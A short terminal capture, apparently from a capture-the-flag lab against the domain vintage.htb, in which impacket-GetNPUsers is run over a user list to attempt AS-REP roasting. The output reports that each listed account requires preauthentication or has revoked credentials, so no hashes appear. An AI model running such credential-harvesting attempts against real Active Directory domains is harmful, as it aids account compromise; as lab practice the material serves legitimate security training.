 ┌──(kali㉿kali)-[~/Desktop/Vintage]
└─$ impacket-GetNPUsers -request -usersfile usersnxc.txt vintage.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is de
atetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set